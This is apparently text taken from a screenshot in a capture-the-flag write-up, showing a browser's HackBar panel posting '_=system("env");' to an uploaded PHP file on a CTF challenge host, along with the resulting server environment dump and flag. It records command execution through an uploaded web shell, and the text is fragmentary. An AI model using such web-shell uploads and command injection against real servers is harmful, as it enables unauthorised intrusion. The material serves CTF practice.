 ArrayHOSTNAME=2ecf4c62ef3d APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PATH=/u
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_
FLAG=flag{21e9dd69-ae4c-4e4e-ada5-aed4756244c9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b28e60bf-7b16-4c27-be67-1ccdf1572a06.node3.buuoj.cn/upload/adeee0c170ad4ffb110df0cde294aecd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=system("env");